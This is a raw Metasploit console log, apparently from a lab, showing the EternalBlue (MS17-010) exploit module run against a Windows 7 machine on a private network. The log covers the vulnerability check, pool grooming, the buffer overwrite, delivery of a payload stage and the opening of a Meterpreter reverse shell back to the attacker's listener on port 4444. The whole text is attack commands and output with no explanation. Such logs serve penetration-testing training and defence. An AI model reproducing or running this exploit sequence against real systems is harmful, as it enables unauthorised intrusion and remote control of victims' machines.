 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.65:4444
[*] 192.168.1.70:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.70:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.70:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.70:445 - The target is vulnerable.
[*] 192.168.1.70:445 - Connecting to target for exploitation.
[+] 192.168.1.70:445 - Connection established for exploitation.
[+] 192.168.1.70:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.70:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.1.70:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.1.70:445 - 0x00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601 Servic
[*] 192.168.1.70:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.1.70:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.70:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.70:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.70:445 - Starting non-paged pool grooming
[+] 192.168.1.70:445 - Sending SMBv2 buffers
[+] 192.168.1.70:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.70:445 - Sending final SMBv2 buffers.
[*] 192.168.1.70:445 - Sending last fragment of exploit packet!
[*] 192.168.1.70:445 - Receiving response from exploit packet
[+] 192.168.1.70:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.70:445 - Sending egg to corrupted connection.
[*] 192.168.1.70:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.1.70
[*] Meterpreter session 1 opened (192.168.1.65:4444 -> 192.168.1.70:49158) at 2025-01-31 19:40:29 +0100
[+] 192.168.1.70:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.70:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.70:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=